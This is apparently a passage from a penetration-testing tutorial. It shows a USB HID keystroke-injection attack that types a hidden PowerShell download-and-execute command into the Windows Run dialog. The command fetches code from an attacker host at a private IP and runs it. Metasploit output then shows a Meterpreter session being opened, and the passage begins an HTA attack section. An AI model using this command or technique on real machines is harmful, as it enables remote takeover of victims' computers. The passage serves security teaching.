 2. Now, all we need to use our preferred HID device is to type the following
command:
powershell.exe -nop -w hidden -c $P=new-object
net.webclient;$P.proxy=[Net.WebRequest]::GetSystemWebProxy();$P.Pro
xy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX
$P.downloadstring('http://192.168.216.5/');
When inserting the HID device on the target machine, it will use windows + R to
open the Run dialog box and we type our command:
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open:
OK
Cancel
Browse...
Which should give us a new session, as we can see:
[*] 192.168.216.151 web_delivery - Delivering Payload
[*] https://192.168.216.5:8443 handling request from
192.168.216.151; (UUID: ) Staging x86 payload (180825
bytes) ...
[*] Meterpreter session 1 opened (192.168.216.5:8443 ->
192.168.216.151:50955) at 2017-12-23 11:21:45 -0500
HTA attack
HTML Application (HTA) is an HTML Microsoft Windows program capable of
running scripting languages, such as VBScript or JScript. The Metasploit HTA Web Server
exploit module hosts an HTA that when opened runs a payload via PowerShell.